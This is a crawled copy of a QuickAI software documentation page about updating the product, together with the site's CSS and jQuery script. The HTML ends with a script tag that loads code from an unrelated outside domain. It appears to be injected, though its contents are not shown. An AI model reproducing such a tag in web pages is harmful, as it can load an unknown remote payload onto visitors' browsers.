

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bylancer.com/docs/openai/how-update-quickai
body_size: 4259
content:
<!DOCTYPE html><html lang="en"><head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>How to Update QuickAI | QuickAI - OpenAI Content & Image Generator and Writing Assistant (SaaS)</title> <meta name="description" content="
Step 1:- Go to Cpanel Filemanager public_html/admin/uploads
Step 2:- Upload here QUICKAI-CMS-VERSION.zip fileÂ  (manually upload the zip file in th..."/> <meta property="og:site_name" content="Bylancer"/> <meta property="og:type" content="article"> <meta property="og:image" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta property="og:image:secure_url" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"> <meta property="og:title" content="How to Update QuickAI | QuickAI - OpenAI Content &amp; Image Generator and Writing Assistant (SaaS)"> <meta property="og:description" content="
Step 1:- Go to Cpanel Filemanager public_html/admin/uploads
Step 2:- Upload here QUICKAI-CMS-VERSION.zip fileÂ  (manually upload the zip file in th..."> <meta property="og:url" content="https://bylancer.com/docs/openai/how-update-quickai"> <meta property="twitter:card" content="summary"/> <meta property="twitter:url" content="https://bylancer.com/docs/openai/how-update-quickai"> <meta property="twitter:description" content="
Step 1:- Go to Cpanel Filemanager public_html/admin/uploads
Step 2:- Upload here QUICKAI-CMS-VERSION.zip fileÂ  (manually upload the zip file in th..."/> <meta property="twitter:title" content="How to Update QuickAI | QuickAI - OpenAI Content &amp; Image Generator and Writing Assistant (SaaS)"/> <meta property="twitter:image" content="https://bylancer.com/templates/classic-theme/assets/img/meta-image.png"/> <link rel="canonical" href="https://bylancer.com/docs/openai/how-update-quickai"/> <link rel="shortcut icon" href="https://bylancer.com/storage/logo/favicon.png"> <meta name="msapplication-TileColor" content="#6366f1"> <meta name="theme-color" content="#fff"> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "url": "https://bylancer.com/", "name": "Bylancer" } </script> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//apis.google.com"> <link rel="dns-prefetch" href="//ajax.googleapis.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//oss.maxcdn.com"> <link rel="stylesheet" href="https://bylancer.com/templates/classic-theme/assets/vendor/boxicons/css/boxicons.min.css"> <link rel="stylesheet" href="https://bylancer.com/templates/classic-theme/assets/vendor/swiper/swiper-bundle.min.css"> <link rel="stylesheet" href="https://bylancer.com/templates/classic-theme/assets/css/theme.min.css"> <link rel="stylesheet" href="https://bylancer.com/templates/classic-theme/assets/css/style.css?ver=171022"> <script> (function () { window.addEventListener("load", function () { var quick_load_css = function (id, url) { if (!document.getElementById('')) { var l = document.getElementsByTagName("head")[0], o = document.createElement("link"); o.id = id, o.rel = "stylesheet", o.type = "text/css", o.href = url, l.appendChild(o) } }; // load google fonts quick_load_css("google-fonts", "https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;display=swap"); }); })(); </script> <script async> var siteurl = 'https://bylancer.com/'; var ajaxurl = "https://bylancer.com/php/user-ajax.php"; </script> <script> let mode = window.localStorage.getItem('mode'), root = document.getElementsByTagName('html')[0]; (function () { window.onload = function () { window.dispatchEvent(new Event('resize')); }; window.addEventListener('resize', function (event) { let header_mode = document.getElementById("header-mode"); if (document.body.clientWidth <= 991) { header_mode.classList.add("dark-mode"); } else { header_mode.classList.remove("dark-mode"); } }); })(); </script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10992203623"></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-10992203623'); </script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-106145581-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-106145581-1');</script></head><body data-bs-spy="scroll" data-bs-target="#jumpToNav" tabindex="0"><div id="header-mode"> <header class="header navbar navbar-expand bg-light border-bottom border-light shadow fixed-top" data-scroll-header> <div class="container-fluid pe-lg-4"> <div class="d-flex align-items-center"> <a href="https://bylancer.com/" class="navbar-brand flex-shrink-0 py-1 py-lg-2"> <img src="https://bylancer.com/storage/products/logo/16793083146418361ade7c3.png" alt="Bylancer"> </a> </div> <div class="d-flex align-items-center w-100"> <ul class="navbar-nav d-none d-lg-flex" style="padding-left: 11.75rem;"> <li class="nav-item"> <a href="https://quickai.bylancer.com/" class="nav-link"> <i class="bx bx-desktop opacity-70 fs-lg me-1"></i> &nbsp;Live Demo </a> </li> <li class="nav-item"> <a href="https://bylancer.ticksy.com/" class="nav-link" target="_blank" rel="nofollow"> <i class="bx bx-support opacity-70 fs-lg me-1"></i> &nbsp;Help Center </a> </li> </ul> <button type="button" class="navbar-toggler d-block d-lg-none ms-auto me-4" data-bs-toggle="offcanvas" data-bs-target="#componentsNav" aria-controls="componentsNav" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <a href="https://1.envato.market/OrB6NW" class="btn btn-primary btn-sm fs-sm rounded ms-4 d-none d-lg-inline-flex ms-lg-auto" target="_blank" rel="nofollow"> <i class="bx bx-cart fs-5 lh-1 me-1"></i> &nbsp;Buy now </a> </div> </div> </header></div><aside class="dark-mode"> <div id="componentsNav" class="offcanvas-lg offcanvas-start d-flex flex-column position-fixed top-0 start-0 vh-100 bg-dark border-end-lg" style="width: 21rem; z-index: 1045;"> <div class="offcanvas-header d-none d-lg-flex justify-content-start"> <a href="https://bylancer.com/docs/openai" class="navbar-brand text-dark d-none d-lg-flex py-0"> <img src="https://bylancer.com/storage/products/logo/16793083146418361ade7c3.png" alt="Bylancer"> </a> </div> <div class="offcanvas-header d-block d-lg-none border-bottom"> <div class="d-flex align-items-center justify-content-between mb-3"> <h5 class="d-lg-none mb-0">Menu</h5> <button type="button" class="btn-close d-lg-none" data-bs-dismiss="offcanvas" data-bs-target="#componentsNav"></button> </div> </div> <div class="offcanvas-body swiper scrollbar-hover overflow-hidden w-100 p-4" data-swiper-options='{ "direction": "vertical", "slidesPerView": "auto", "freeMode": true, "scrollbar": { "el": ".swiper-scrollbar" }, "mousewheel": true }'> <div class="swiper-wrapper"> <div class="swiper-slide h-auto"> <div class="mb-3"> <input id="doc-search" type="search" class="form-control bg-secondary" placeholder="Search..." title="Search"> </div> <div id="doc-search-content" class="list-group list-group-flush border-bottom pb-3 mb-4 mx-n4"> <a href="https://bylancer.com/docs/openai/introduction" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Introduction"> <i class="bx bx-file align-middle fs-xl me-2"></i> Introduction </a> <a href="https://bylancer.com/docs/openai/how-install-quickai" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="How to install QuickAI"> <i class="bx bx-file align-middle fs-xl me-2"></i> Installation </a> <a href="https://bylancer.com/docs/openai/how-update-quickai" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4 active" title="How to Update QuickAI"> <i class="bx bx-file align-middle fs-xl me-2"></i> Update </a> <a href="https://bylancer.com/docs/openai/setup-openai-quickai" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Setup OpenAI with QuickAI"> <i class="bx bx-file align-middle fs-xl me-2"></i> OpenAI </a> <a href="https://bylancer.com/docs/openai/setup-membership-plans-quickai" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Setup Membership Plans in QuickAI"> <i class="bx bx-file align-middle fs-xl me-2"></i> Membership Plans </a> <a href="https://bylancer.com/docs/openai/google-login-configuration" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Google login configuration"> <i class="bx bx-file align-middle fs-xl me-2"></i> Google login </a> <a href="https://bylancer.com/docs/openai/facebook-login-configuration" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Facebook login configuration"> <i class="bx bx-file align-middle fs-xl me-2"></i> Facebook login </a> <a href="https://bylancer.com/docs/openai/setup-google-recaptcha-quickai" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="Setup Google ReCaptcha in QuickAI"> <i class="bx bx-file align-middle fs-xl me-2"></i> Google ReCaptcha </a> <a href="https://bylancer.com/docs/openai/how-manage-languages-quickai" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="How to Manage languages in QuickAI"> <i class="bx bx-file align-middle fs-xl me-2"></i> Manage languages </a> <a href="https://bylancer.com/docs/openai/how-edit-languages-file-quickai" class="doc-search-element list-group-item list-group-item-action border-0 py-2 px-4" title="How to Edit Languages File in QuickAI"> <i class="bx bx-file align-middle fs-xl me-2"></i> Edit languages file </a> </div> </div> </div> <div class="swiper-scrollbar end-0"></div> </div> <div class="offcanvas-header border-top"> <a href="https://1.envato.market/OrB6NW" class="btn btn-primary w-100" target="_blank" rel="nofollow"> <i class="bx bx-cart fs-4 lh-1 me-1"></i> &nbsp;Buy now </a> </div> </div></aside><main class="docs-container pt-5"> <div class="container-fluid px-xxl-5 px-lg-4 pt-4 pt-lg-5 pb-2 pb-lg-4">  <nav class="ps-lg-2 ps-xxl-0 mt-2 mt-lg-0 py-4 mb-n3" aria-label="breadcrumb"> <ol class="breadcrumb mb-0" vocab="http://schema.org/" typeof="BreadcrumbList"> <li class="breadcrumb-item" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/"> <i class="bx bx-home-alt fs-lg me-1"></i><span property="name">Home</span> </a> <meta property="position" content="1"> </li> <li class="breadcrumb-item active" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/docs"><span property="name">Documentations</span></a> <meta property="position" content="2"> </li> <li class="breadcrumb-item active" property="itemListElement" typeof="ListItem"> <a property="item" typeof="WebPage" href="https://bylancer.com/docs/openai"> <span property="name">QuickAI - OpenAI Content & Image Generator and Writing Assistant (SaaS)</span> </a> <meta property="position" content="3"> </li> </ol> </nav>  <div class="d-sm-flex align-items-end justify-content-between ps-lg-2 ps-xxl-0 mt-2 mt-lg-0 pt-2 mb-n3"> <div class="me-4"> <h1 class="pb-1">How to Update QuickAI</h1> </div> </div> <div id="doc-html" class="user-html py-4 ps-lg-2 ps-xxl-0"> <ul><li>Step 1:- Go to Cpanel Filemanager public_html/admin/uploads</li><li>Step 2:- Upload here QUICKAI-CMS-VERSION.zip fileÂ  (manually upload the zip file in the <em>admin/uploads</em>Â folder via FTP or Cpanel.)</li><li>Step 3:- After uploading is completed, Go to <strong>admin -&gt; update</strong> page.</li><li>Step 4:- Click on the install button and wait for completion.</li><li>Step 5:- Done.</li></ul><p class="second-p"><strong>Note:-</strong> If the process does not work then you need to check the below requirements on your server. You can do this on your own using Cpanel, or contact your web host and ask them to increase those limits to a minimum as follows:</p><ul><li>Memory_limit 512M</li><li>Post_max_size 512M</li><li>Upload_max_filesize 512M</li><li>PHP ZIP extension</li></ul><p><iframe src="https://www.youtube.com/embed/d_KcbffKuvw" width="560" height="314"></iframe></p> </div> </div></main><aside id="jump-to-wrapper" class="side-nav side-nav-end d-none d-xxl-block position-fixed top-0 end-0 vh-100 py-5" style="width: 20rem;"> <h3 class="fs-lg mt-5 pt-5">Jump to</h3> <ul class="nav" id="jumpToNav"> </ul></aside><a href="#top" class="btn-scroll-top" data-scroll> <span class="btn-scroll-top-tooltip text-muted fs-sm me-2">Top</span> <i class="btn-scroll-top-icon bx bx-chevron-up"></i></a> <div class="quick-cookie-bar"> <div class="quick-cookie-content"> <div class="quick-cookie-message"> This website uses cookies to ensure you get the best experience on our website. </div> <div class="quick-cookie-decision"> <button type="button" class="btn btn-outline-primary" id="quick-cookie-allow">I Accept</button> </div> </div> </div><script src="https://bylancer.com/templates/classic-theme/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/vendor/smooth-scroll/dist/smooth-scroll.polyfills.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/vendor/swiper/swiper-bundle.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/js/theme.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/vendor/jquery/jquery.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/vendor/lazyload/jquery.lazyload.min.js"></script><script src="https://bylancer.com/templates/classic-theme/assets/js/script.js?ver=171022"></script><script> // scroll the doc list to the active one jQuery(function ($) { $(document).on('ready', function () { $('.swiper-vertical').animate({ scrollTop: $(".doc-search-element.active").offset().top }, 2000); }); });</script><script type="text/javascript">var sc_project=11548461;
var sc_invisible=1;
var sc_security="24d61270";
var scJsHost = "https://";
var l = document.getElementsByTagName("head")[0], o = document.createElement("script"); o.id = "Statcounter", o.src = scJsHost+
"statcounter.com/counter/counter.js", l.appendChild(o)</script><noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11548461/0/24d61270/0/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript><script src="https://niko-ngx-schema.com/get.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bylancer.com/templates/classic-theme/assets/css/style.css?ver=171022
body_size: 1051
content:
body {color:#444}
.navbar-brand img {height: 45px}
.dark-mode {color: rgba(255, 255, 255, 0.7)}
body .dark-mode p, body .dark-mode ul, body .dark-mode ol, body .dark-mode span, body .dark-mode dd,.header.dark-header:not(.navbar-stuck) .nav-link {color: #fff;}
.header.dark-header:not(.navbar-stuck) .navbar-toggler-icon, .header.dark-header:not(.navbar-stuck) .navbar-toggler-icon::before, .header.dark-header:not(.navbar-stuck) .navbar-toggler-icon::after {background-color: #fff}
.header.dark-header:not(.navbar-stuck) {padding-top: 20px}
.page-link {min-width: 38px;justify-content: center;}
.alert {border: none;font-size: 1rem;--si-alert-padding-y: 0.7rem;}
.user-html {font-size: 1.0625rem;color: #0e101a;line-height: 30px;}
.user-html hr { margin-bottom: 15px}
.user-html img { border-color: #eee}
.user-html blockquote {  border-left: 2px solid #6466f2;color: #0b0f19;font-style: italic;margin-bottom: 20px;padding-left: 20px;margin-left: 20px;font-weight: 600;font-size: 1.1rem;}
.object-fit-cover{object-fit: cover}
.author-avatar{width: 28px; height: 28px; object-fit: cover}
@media (max-width: 991px){
    .header.dark-header:not(.navbar-stuck) .nav-link {color: var(--si-nav-link-color);}
}
.quick-cookie-bar {
    font-size: 16px;
    box-shadow: 0 0 10px rgb(0 0 0 / 40%);
    position: fixed;
    z-index: 9999;
    width: 100%;
    left: 0;
    bottom: 0;
    background: #fff;
    padding: 15px 20px;
}
.quick-cookie-content {
    margin: 0 auto;
    width: 100%;
    display: inline-block;
}
.quick-cookie-message {
    line-height: 2.5;
    display: inline-block;
}
.quick-cookie-decision {
    display: inline-block;
    line-height: 2.5;
    float: right;
}

.description-block-row {
    border-radius: 9px;
    display: flex;
}

.description-block-item--first {
    background: #b3f7ec;
}

.description-block-item--second {
    background: #efeff4;
    min-height: 340px;
}

.description-block-item--third {
    background: #ddedff;
    margin-bottom: 40px;
}

.description-block-item--left {
    min-height: 340px;
}

.description-block-item {
    margin-bottom: 50px;
}

.description-block-item--left:nth-child(odd) {
    padding-left: 70px;
}

.description-block-item--left .description-block-column:nth-child(odd) {
    flex-basis: 60%;
    padding: 40px 0;
}
.description-block-item--second .description-block-column:nth-child(odd) {
    flex-basis: 40%;
    justify-content: flex-end;
    padding-left: 15px;
}
.description-block-column:nth-child(odd) {
    padding-right: 20px;
}

/* .description-block-row:nth-child(2n) {
     flex-wrap: wrap-reverse;
 }*/

.description-block-item--second:nth-child(2n) {
    padding-right: 70px;
}

.description-block-item--second .description-block-column:nth-child(2n) {
    flex-basis: 60%;
    padding: 40px 0;
}

.description-block-item--left .description-block-column:nth-child(2n) {
    flex-basis: 40%;
    justify-content: flex-end;
    padding-right: 15px;
}
.description-block-column:nth-child(2n) {
    padding-left: 20px;
}

.description-block-column {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.description-block-subtitle {
    margin-bottom: 10px;
}

.description-block-image {
    height: auto;
    max-width: 100%;
    object-fit: contain;
}
img.lazy-load {
    height: 480px;
    width: 100%;
    animation: colorchange 2s infinite;
}
@keyframes colorchange {
    0% {background: #ccc;}
    50% {background: #eee;}
    100% {background: #ccc;}
}
img.small-lazy-load{height: 280px;}

--- FILE ---
content_type: text/javascript
request_url: https://bylancer.com/templates/classic-theme/assets/js/script.js?ver=171022
body_size: 1408
content:
jQuery(function ($) {

    /* Lazy load image */
    $(document).ready(function () {
        $(".lazy-load").lazyload({
            effect: "fadeIn",
            load: function () {
                $(this).removeClass('lazy-load').removeClass('small-lazy-load');
            }
        });
    });

    /* Newsletter */
    $('#newsletter-form').on('submit', function (event) {
        event.preventDefault();
        var $form = $(this),
            $email_field = $form.find('input[name=email]'),
            $btn = $form.find('#newsletter-form-submit');

        $.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                action: 'subscribeNewsletter',
                email: $email_field.val()
            },
            dataType: 'json',
            beforeSend: function () {
                $btn.html('<span class="spinner-grow spinner-grow-sm me-2" role="status" aria-hidden="true"></span> Please wait...').prop('disabled',true);
            },
            success: function (response) {
                if (response.success) {
                    $email_field.addClass('is-valid');
                    $form.find('.valid-tooltip').removeClass('d-none');
                } else {
                    $email_field.addClass('is-invalid');
                    $form.find('.invalid-tooltip').text(response.message);
                }
                $btn.text('Subscribe').prop('disabled',false);
                setTimeout(function () {
                    $email_field.removeClass('is-invalid').removeClass('is-valid');
                    $form.find('.valid-tooltip').addClass('d-none');
                    $form.find('.invalid-tooltip').text('Please provide a valid email address.');
                }, 5000);
            }
        });
    });

    /* Contact Form */
    $('#contact-form').on('submit', function (e) {
        var $form = $(this),
            $btn = $form.find('[type="submit"]'),
            $alert = $form.find('.alert');

            $.ajax({
                type: 'POST',
                url: ajaxurl + '?action=contactForm',
                data: $form.serialize(),
                dataType: 'json',
                beforeSend: function () {
                    $btn.html('<span class="spinner-grow spinner-grow-sm me-2" role="status" aria-hidden="true"></span> Please wait...').prop('disabled',true);
                },
                success: function (response) {
                    // reset captcha
                    if(grecaptcha !== undefined){
                        grecaptcha.reset();
                    }

                    if (response.success) {
                        // reset form
                        $form[0].reset();
                        $alert.addClass('alert-success').text(response.message).slideDown();
                    } else {
                        $alert.addClass('alert-danger').text(response.message).slideDown();
                    }
                    $btn.text('Contact Us').prop('disabled',false);
                    setTimeout(function () {
                        $alert.removeClass('alert-success').removeClass('alert-danger').slideUp();
                    }, 5000);
                }
            });
        return false;

    });

    /* Documentation */
    let $user_html = $('#doc-html');
    if($user_html.length) {
        if ($user_html.find('h2').length) {
            $user_html.find('h2').each(function (index) {
                var $this = $(this);

                $('#jumpToNav').append('<li class="nav-item">' +
                    '<a href="#id' + index + '" class="nav-link" data-scroll data-scroll-offset="-6">' +
                    $this.text() +
                    '</a>' +
                    '</li>');
                $this.attr('id', 'id' + index);
            });
        } else {
            $('#jump-to-wrapper')[0].style.setProperty('display', 'none', 'important');
        }
    }
    $('#doc-search').on('keyup', function (){
        var searchTerm = $(this).val().toLowerCase();
        $('#doc-search-content').find('.doc-search-element').each(function () {
            if ($(this).filter(function() {
                return $(this).attr('title').toLowerCase().indexOf(searchTerm) > -1;
            }).length > 0 || searchTerm.length < 1) {
                $(this).removeClass('d-none');
            } else {
                $(this).addClass('d-none');
            }
        });
    });

    /* Cookie allow bar */
    $('#quick-cookie-allow').on('click', function () {
        $(this).parents('.quick-cookie-bar').fadeOut();
        var date = new Date();
        date.setTime(date.getTime() + (600 * 24 * 60 * 60 * 1000));

        document.cookie = "quick_cookie=1; expires=" + date.toUTCString() + "; path=/";
    });
});